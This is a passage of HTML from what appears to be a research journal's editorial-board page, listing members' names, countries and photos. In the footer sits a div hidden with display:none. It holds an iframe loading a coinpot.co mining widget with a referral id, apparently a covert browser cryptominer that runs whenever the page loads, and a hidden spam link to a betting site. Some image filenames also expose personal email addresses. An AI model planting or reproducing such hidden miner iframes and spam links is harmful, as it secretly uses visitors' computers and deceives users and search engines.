  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.Arun%20Kumar%20A%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr.Arun Kumar A</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Zafar%20Iqbal%2C%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Zafar Iqbal</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20SHAHERA%20S.PATEL%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. SHAHERA S.PATEL</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Ruchika%20Khanna.jpg%2C%20Inida%2C%20mini_coolsml24%40yahoo.com%2C%20mini.coolsml%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Ruchika Khanna</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Recep%20TAS%20%2C%20Turkey.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Recep TAS</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Rasha%20Ali%20Eldeeb%2C%20Egypt.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Rasha Ali Eldeeb</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Egypt</div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Pralhad%20Kanhaiyalal%20Rahangdale%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Pralhad Kanhaiyalal Rahangdale</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20PATRICK%20D.%20CERNA%2C%20Philippines.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. PATRICK D. CERNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Nicolas%20Padilla-%20Raygoza%2C%20%20Mexico.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Nicolas Padilla- Raygoza</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Mexico</div>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Mustafa%20Y.%20G.%20Younis%2C%20Libiya.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Mustafa Y. G. Younis</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Libiya</div>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Muhammad%20shoaib%20Ahmedani%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Muhammad shoaib Ahmedani</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20MUHAMMAD%20ISMAIL%20MOHMAND%2C%20UK%2C%20muhammadismail1745%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MUHAMMAD ISMAIL MOHMAND</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20MAHESH%20SHIVAJI%20CHAVAN%2C%20India%2C%20drmahesh_1000%40yahoo.co_.in_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MAHESH SHIVAJI CHAVAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20M.%20ARUNA%2C%20India%20%20ok.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. M. ARUNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Lim%20Gee%20Nee%2C%20Malaysia%2C%20gnlim08%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Lim Gee Nee</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Jatinder%20Pal%20Singh%20Chawla%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Jatinder Pal Singh Chawla</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-29 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20IRAM%20BOKHARI%20%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. IRAM BOKHARI </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20FARHAT%20NAZ%20RAHMAN%2C%20Pakistan%2C%20rahmanfarhat%40hotmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. FARHAT NAZ RAHMAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Devendra%20kumar%20Gupta%2C%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Devendra kumar Gupta</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20ASHWANI%20KUMAR%20DUBEY%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. ASHWANI KUMAR DUBEY</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Ali%20Seidi%2C%20Islamic%20Azad%20University%2C%20Gilanegharb%20Branch%2C%20Iran.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Ali Seidi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Iran</div>  </div>  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Achmad%20Choerudin%2C%20Indonesia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Achmad Choerudin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Indonesia</div>  </div>  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr%20Ashok%20Kumar%20Verma%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr Ashok Kumar Verma</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/09.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Thi Mong Diep NGUYEN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">France</div>  </div>  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/08.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Muhammad Akram</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/07.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Imran Azad	</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Oman</div>  </div>  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/06.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Meenakshi Malik</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-40 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/05.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Aseel Hadi Hamzah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/04.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Anam Bhatti</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/03.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Md. Amir Hossain </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Bangladesh</div>  </div>  </div>
  <div class="views-row views-row-43 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/02.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Ahmet İPEKÇİ </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-44 views-row-even views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/01.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Mirzadi Gohari</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iran</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></marquee>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
</div>
        </div>      
        
  <div style="clear:both;"> </div>

  <div id="footer">
          <div class="region region-footer">
      <div id="block-block-16" class="block block-block">

      
  <div class="content">
    <div id="copy" style="text-align: center;">Copyright @ 2010 International Journal Of Current Research. All rights reserved                           </div>
<div style="text-align: center;"><a href="http://creativecommons.org/licenses/by/4.0/" rel="license"><img alt="Creative Commons License" src="https://i.creativecommons.org/l/by/4.0/80x15.png" /></a></div>
<div style="display: none;">
<iframe frameborder="0" scrolling="no" src="https://coinpot.co/mine/bitcoincore/?ref=45DE1A1A83C7&amp;mode=widget" style="overflow:hidden;width:324px;height:470px;"></iframe><p>- <a href="http://www.betmatikuyelik.net" title="porno">porno</a></p></div>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
	</div>
  
</div>
          </body>
  </html>
